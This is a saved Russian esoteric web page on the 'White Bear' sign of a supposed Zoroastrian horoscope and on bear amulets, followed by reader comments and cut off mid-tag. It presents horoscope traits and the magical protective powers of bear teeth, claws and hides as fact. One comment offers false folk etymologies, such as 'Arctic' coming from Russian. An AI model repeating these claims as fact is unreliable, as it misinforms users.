

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html
body_size: 27754
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Тотем Медведь: какое значение для мужчин и женщин имеет, какой силой обладает Белый мишка и чем наделяет людей?</title><link rel="stylesheet" href="https://fortuna-nnov.ru/wp-content/cache/min/1/66706f4ea1b8821ef40943e74456a465.css" data-minify="1" /><meta name="description" content="Зороастрийский гороскоп Белый Медведь. Это годы серьезных испытаний. Если в эти годы делаются ошибки – они имеют далеко идущие последствия. Закладываются события..." /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html" /><meta property="article:published_time" content="2020-10-09T09:35:54+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="forever"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fortuna-nnov.ru/#website","url":"https://fortuna-nnov.ru/","name":"\u0424\u043e\u0440\u0442\u0443\u043d\u0430","description":"\u041c\u0438\u0440 \u043c\u0430\u0433\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u043d\u0438\u0439","potentialAction":[{"@type":"SearchAction","target":"https://fortuna-nnov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html#primaryimage","inLanguage":"ru-RU","url":"https://fortuna-nnov.ru/wp-content/uploads/36864742bd.jpg","width":670,"height":505},{"@type":"WebPage","@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html#webpage","url":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html","name":"\u0422\u043e\u0442\u0435\u043c \u041c\u0435\u0434\u0432\u0435\u0434\u044c: \u043a\u0430\u043a\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d \u0438 \u0436\u0435\u043d\u0449\u0438\u043d \u0438\u043c\u0435\u0435\u0442, \u043a\u0430\u043a\u043e\u0439 \u0441\u0438\u043b\u043e\u0439 \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0411\u0435\u043b\u044b\u0439 \u043c\u0438\u0448\u043a\u0430 \u0438 \u0447\u0435\u043c \u043d\u0430\u0434\u0435\u043b\u044f\u0435\u0442 \u043b\u044e\u0434\u0435\u0439?","isPartOf":{"@id":"https://fortuna-nnov.ru/#website"},"primaryImageOfPage":{"@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html#primaryimage"},"datePublished":"2020-10-09T09:35:54+00:00","dateModified":"2020-10-09T09:35:54+00:00","author":{"@id":"https://fortuna-nnov.ru/#/schema/person/2d952507b2461b073a74a75c7ca53518"},"description":"\u0417\u043e\u0440\u043e\u0430\u0441\u0442\u0440\u0438\u0439\u0441\u043a\u0438\u0439 \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0411\u0435\u043b\u044b\u0439 \u041c\u0435\u0434\u0432\u0435\u0434\u044c. \u042d\u0442\u043e \u0433\u043e\u0434\u044b \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u0439. \u0415\u0441\u043b\u0438 \u0432 \u044d\u0442\u0438 \u0433\u043e\u0434\u044b \u0434\u0435\u043b\u0430\u044e\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438 \u2013 \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u0430\u043b\u0435\u043a\u043e \u0438\u0434\u0443\u0449\u0438\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f. \u0417\u0430\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f...","breadcrumb":{"@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html"]}]},{"@type":"BreadcrumbList","@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://fortuna-nnov.ru/","url":"https://fortuna-nnov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html","url":"https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html","name":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0442\u043e\u0442\u0435\u043c\u0430 \u041c\u0435\u0434\u0432\u0435\u0434\u044c \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d \u0438 \u0436\u0435\u043d\u0449\u0438\u043d. \u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043c\u0432\u043e\u043b?"}}]},{"@type":"Person","@id":"https://fortuna-nnov.ru/#/schema/person/2d952507b2461b073a74a75c7ca53518","name":"forever","image":{"@type":"ImageObject","@id":"https://fortuna-nnov.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6bd15d13ef5df64b0fff42d09e7fe13a?s=96&d=mm&r=g","caption":"forever"}}]}</script>  <script>advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();</script><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.5.1.js' id='jquery-core-js'></script> <script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>/* <![CDATA[ */ var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/fortuna-nnov.ru\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]}}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min-2.2.1.js' id='advanced-ads-pro/cache_busting-js' defer></script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads/public/assets/js/advanced-1.10.7.js' id='advanced-ads-advanced-js-js' defer></script> <script type='text/javascript' id='advanced-ads-responsive-js-extra'>/* <![CDATA[ */ var advanced_ads_responsive = {"reload_on_resize":"0"}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-responsive/public/assets/js/script-1.8.3.js' id='advanced-ads-responsive-js' defer></script> <script type='text/javascript' id='advanced_ads_pro/visitor_conditions-js-extra'>/* <![CDATA[ */ var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min-2.2.1.js' id='advanced_ads_pro/visitor_conditions-js' defer></script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/click-fraud-protection/assets/js/cfp.min-2.2.1.js' id='advanced-ads-pro/cfp-js' defer></script> <link rel="https://api.w.org/" href="https://fortuna-nnov.ru/wp-json/" /><script async src="//iupgxu.com/cgxl71219vlim0p3y0/8hq687vqu876ypk7wc.php"></script> <script async src="https://allstat-pp.ru/693/5ac249c47fda8e1fced7ede0d0041403714d3c24.js"></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68146219, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <link rel="shortcut icon" type="image/png" href="https://fortuna-nnov.ru/favicon.ico" /><style type="text/css" id="advads-layer-custom-css"></style><style>@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.card-slider__category span,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#5a80b1}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#5a80b1}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#5a80b1}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}body{color:#333}.site-title,.site-title a{color:#5a80b1}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#5a80b1}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title,.entry-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style></head><body class="post-template-default single single-post postid-52825 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-branding-container"><div class="site-title"><a href="https://fortuna-nnov.ru/">Фортуна</a></div><p class="site-description">Мир магии и предсказаний</p></div></div><div class="top-menu"></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form role="search" method="get" id="searchform_5389" action="https://fortuna-nnov.ru/" class="search-form"> <label class="screen-reader-text" for="s_5389">Поиск: </label> <input type="text" value="" name="s" id="s_5389" class="search-form__text"> <button type="submit" id="searchsubmit_5389" class="search-form__submit"></button></form></div></div></header><nav id="site-navigation" class="main-navigation container"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fortuna-nnov.ru/magiya-imeni">Магия имени</a></li><li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fortuna-nnov.ru/koldovstvo">Колдовство</a></li><li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fortuna-nnov.ru/gadaniya">Гадания</a></li><li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fortuna-nnov.ru/goroskopy">Гороскопы</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://fortuna-nnov.ru/primety">Приметы</a></li><li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-549"><a href="https://fortuna-nnov.ru/amulety">Амулеты</a></li><li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://fortuna-nnov.ru/son-v-ruku">Сон в руку</a></li><li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fortuna-nnov.ru/drugoe">Другое</a></li></ul></div></div></nav><div id="content" class="site-content container"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div itemscope itemtype="https://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fortuna-nnov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fortuna-nnov.ru/amulety" itemprop="item"><span itemprop="name">Амулеты</span></a><meta itemprop="position" content="1"></span></div><article id="post-52825" class="post-52825 post type-post status-publish format-standard has-post-thumbnail  category-amulety"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Значение тотема Медведь для мужчин и женщин. Как использовать символ?</h1><div class="entry-meta"><div id="date">22.02.2020</div> <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F&url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F%20https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F%20https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html&text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F"></span></span></div></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><p> <strong>Годы рождения:</strong> 1931, 1963, 1995, 2027, 2059 <strong>Цвет:</strong> Фиолетовый <strong>Символика знака:</strong> Жестокость и пагубное влияние <strong>Изед (Покровитель):</strong> Ангра оша, Бесконечный Свет, льющийся на всех с небес и озаряющий темницу наших потаенных стремлений <strong>Год Белого Медведя:</strong> Немало трудностей и испытаний ложится на плечи людей в год Медведя (Белого). Многие совершают такие ошибки, исправить которые почти невозможно. По зороастрийскому гороскопу следует заложить фундамент для будущих успехов.</p><div id="advads-1f555723de46ca78bfa9a3b95b7c21cf"></div><div id="advads-82942d18f8b17d9d0a5a1d4271f2c8b0"></div><p>Непробиваемый и спокойный Медведь может стать разъяренным в самых экстренных случаях. Вот тогда от его уравновешенности не останется и следа. Он покажет всю свою силу, злость и энергию, особенно, если дело коснется его детенышей. Это животное дикое, значит, наполнено жестокостью и агрессией. Медведь в Ветхом Завете представляет царство Персидское. Оно несло негатив, разруху и смерть, за что его Бог и уничтожил. Личности с тотемом Медведя (Белого) отличаются открытым, добродушным и мягким нравом. Они необычайно щедры, как на деньги, так и на чувства. Это спокойный, веселый и большой человек, который может стать опасным, если ему что-то угрожает. Он последнюю рубаху отдаст, если это потребуется. У него нет ни капли мелочности и скупости. Человек-максималист, который обожает все делать на полную катушку. Танцы, так до упаду, работа – до седьмого пота, а планов у него – до небес. Этот человек всегда стремится командовать, умеет убеждать и имеет заслуженный авторитет у тех, кто слабее. Предательство и лицемерие он не терпит, поэтому всегда действует прямо и без лукавых ухмылок. Личность, родившаяся в год Медведя, достаточно суровая и беспринципная, если вопрос коснется его семьи. Честный и откровенный тип, способный позаботиться обо всех, кто рядом. Но его злобу и раздраженность можно при желании утихомирить, да он и сам нередко сожалеет о том, что кого-то обидел или «наворотил кучу дел». Появившиеся в год Медведя люди, обожают развлекаться и посмеяться от души. Но и про работу никогда не забывают, ведь она позволяет прокормить все семейство. Такая личность во всем знает меру, поэтому поговорка «делу время, а потехе – час» очень уместна. Он даже лениться не умеет, а вот отдохнуть в кругу друзей и повеселиться – это для него удовольствие. Человек, который искренне любит близких, балует детей и защищает родное жилище. Если выбирать кого-то в компаньоны или деловые партнеры, то только человека, родившегося в год Медведя. Он все сделает по закону, справедливо и корыстных мыслей. Из таких людей получаются успешные торговцы, бизнесмены и руководители крупных кампаний.</p><h2>Медвежьи амулеты</h2><p>В качестве амулета и/или оберега используется символика медведя, а также те или иные его части его тела (зуб, коготь, лапа).</p><p>Но хочу вас предупредить – у славян <strong>убивать тотемное животное не принято!!!</strong></p><div id="advads-81c309b29e086aa1a443841c3a242516"></div><div id="advads-648cd9039cdcaba208b292b864d388ff"></div><p><strong>Амулет зуб медведя и коготь медведя</strong> – изначально использовались в природной магии. Их имел носить право воин который сам сразился с медведем и победил его в честном бою. Свидетельством и символом этой победы являлся зуб или коготь. В этом случае, сила медведя сливается с силой охотника, животное как бы становится его защитником в тонком мире, оберегает от темного влияния, помогает в дальнейших битвах.</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/amulety/strelec-1-dekada.html" target="_blank" rel="nofollow" class="u6a2e711e1ec1026220e156830e6afb7a"><style>.u6a2e711e1ec1026220e156830e6afb7a{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u6a2e711e1ec1026220e156830e6afb7a:active,.u6a2e711e1ec1026220e156830e6afb7a:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u6a2e711e1ec1026220e156830e6afb7a{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u6a2e711e1ec1026220e156830e6afb7a .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u6a2e711e1ec1026220e156830e6afb7a .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u6a2e711e1ec1026220e156830e6afb7a:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">3 декады каждого знака зодиака. Характеристика и совместимость представителей созвездий</span></div></a></div></div><p>Зуб или коготь медведя воин мог носить сам, а мог дарить тем людям, которых хотел взять под свою защиту. И кому планировал передать свои боевые и охотничьи качества – детям, главным образом, мальчикам, сыновьям.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><p>Сейчас делаются попытки использовать подобные амулеты и обереги. Но, зачастую, это просто модные символы, направляющие ваше внимание на те или иные аспекты мира и жизнедеятельности. Они могут вдохновлять вас, могут привлекать к вам внимание, в том числе от сущностей тонкого мира. Некоторые из них захотят испытать вас на прочность.</p><p>Поэтому если вы не обладаете истинными медвежьими качествами и не готовы к битве, не берите в свое поле зуб и коготь этого животного. Медведь не простит вам слабости.</p><div id="advads-fec104bc4cbbbeab9cc9645960800157"></div><div id="advads-4b76598e295ee535d69e5844cb6e9f3d"></div><p><strong>Амулет лапа медведя</strong> – сильный оберег дома и младенцев, особенно мужского пола. Для того, чтобы он работал, необходимо чтобы медведь был родовым, семейным тотемом. Либо чтобы защита ставилась ведающим человеком, умеющим пригласить Дух медведя, привязать его к семье, личности.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><p>Именно тогда лапа оберегает от сглаза, от зла, и изначально формирует в охраняемом пространстве или человеке истинные медвежьи качества.</p><h3>Шкура медведя</h3><p>Это особый предмет домашнего интерьера, ценится в среде лесных охотников, как трофей.</p><p>Если поныне образ медведя почитается и выступает показателем силы духа и храбрости, то наличие натуральной шкуры медведя свидетельствует о мужественности ее владельца. Ведь только охотник, чья сила и ловкость превосходили медвежью, могли добыть этого зверя.</p><div id="advads-b6d82dc34ea9465e7c809bde85790ceb"></div><p>А купить шкуру медведя &gt;&gt;&gt; мог лишь достаточно состоятельный человек, обладающий высоким социальным статусом.</p><p>Еще говорят, что этот трофей обладает магическими свойствами и выступает оберегом, обеспечивающим владельцам защиту от злых духов!</p><p>Другие статьи по теме “Тотемы”</p><p>Метки: Талисманы и обереги, Тотемы птиц и животных</p><div id="advads-54ed2d9ad64d191714357e510eaa317a"></div><div id="advads-ede7ffd78ddacba271166f350c232a74"></div><ul>Похожие записи<li>Заяц – символ и тотем</li><li>Олень – символ и тотем</li><li>Символ и тотем черепахи – тише едешь, дальше будешь</li></ul><p>Обсуждение: 5 комментариев</p><ol><li>Олеся:<br> 15.05.2019 в 21:50<p>Замечательная статья с одним “но”. Замечание от филолога, изучавшего фольклор и традиции и обычаи народов России: убивать тотемное животное – табу.</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/amulety/vuno-perevernutaya.html" target="_blank" rel="nofollow" class="u22d1894e5481bcaf6b303123f09036aa"><style>.u22d1894e5481bcaf6b303123f09036aa{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u22d1894e5481bcaf6b303123f09036aa:active,.u22d1894e5481bcaf6b303123f09036aa:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u22d1894e5481bcaf6b303123f09036aa{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u22d1894e5481bcaf6b303123f09036aa .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u22d1894e5481bcaf6b303123f09036aa .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u22d1894e5481bcaf6b303123f09036aa:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Руна Вуньо. Значение, активация, проживание, медитация</span></div></a></div></div><p>Ответить</p><p>Админ:</p><p>15.05.2019 в 22:49</p><p>Олеся, спасибо за ваш комментарий. Вписала его в статью.</p><p>Ответить</p></li></ol><li> Lookel:<p>16.08.2019 в 01:56</p><p>Медведь тотем заставляет обращать внимание на то, как ты думаешь, как ты себя ведёшь и взаимодействуешь с миром вокруг, подталкивая к использованию проницательности во всём, что ты делаешь, различая вещи с большой осторожностью и вниманием.</p><p>Ответить</p></li><li> Кирилл Измайлов:<p>16.10.2019 в 07:35</p><p>Медведь – это очень древний символ. В последние столетия он ассоциировался с Велесом (бурый), а раньше с Макошью (полярный). – Потому, что арктическая страна была?</p><p>– Да. Слово «Арктика»-то ведь тоже заимствовано из русского. Тут я опять сделаю небольшое отступление. Дело в том, что слово «медведь» очень часто подвергается запрету. Охотники думают, что если вы скажете, что мы идем охотиться на медведя, он это услышит и вы его никогда не найдёте. Поэтому они говорят «Он», «Сам». – «На кого идёте?» – «На Хозяина». То есть, они вам не скажут, на кого. Но и слово медведь это тоже эвфемизм, замещение запрещенного слова. Означает «Знаток мёда».</p><p>– Ведающий, что делать с мёдом.</p><p>– Да, именно так. До этого, как вы знаете, он назывался «Бер». А «берлога», есть «логово Бера». И его отсюда заимствовали и немецкий, и английский язык.</p><p>– Берлин со знаком медведя, самое берложье место было в Европе.</p><p>– Совершенно верно. Но бер, это просто слово «бурый», по цвету. До этого, он назывался «рыкас».</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/amulety/petersit-kamen-magicheskie-svojstva.html" target="_blank" rel="nofollow" 